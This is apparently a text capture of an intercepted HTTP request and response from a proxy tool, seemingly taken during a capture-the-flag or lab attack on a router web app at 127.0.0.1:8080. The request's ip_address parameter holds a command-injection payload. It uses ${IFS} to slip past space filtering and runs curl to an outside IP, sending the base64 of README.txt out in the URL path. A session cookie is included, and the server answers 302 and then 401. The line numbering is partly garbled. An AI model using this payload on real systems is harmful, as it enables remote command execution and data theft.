 Pretty Raw Hex \n
1 GET /setrouter?ip_address=
curl${IFS}http://118.89.61.71:7777/`cat$IFS$9README.txt
|base64` HTTP/1.1
2 Host: 127.0.0.1:8080
3 sec-ch-ua: "Chromium";v="105", "Not)A;Brand";v="8"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/105.0.5195.127 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: same-origin
0 Sec-Fetch-Mode: navigate
1 Sec-Fetch-User: ?1
2 Sec-Fetch-Dest: document
3 Referer: http://127.0.0.1:8080/home
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9
6 Cookie: session=
eyJpZl9sb2dpbiI6dHJ1ZSwidXNlcl9pZCI6Ik5lcE5lcElTdGhlQmV
zdFRlYW0ifQ.Zs9J-g.1RtRLYF3425B0JFsqUkGSozSXZs
7 Connection: close
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Location: /home
3
4 HTTP/1.1 401 Unauthorized
5 Content-Type: text/plain
6
7 Unauthorized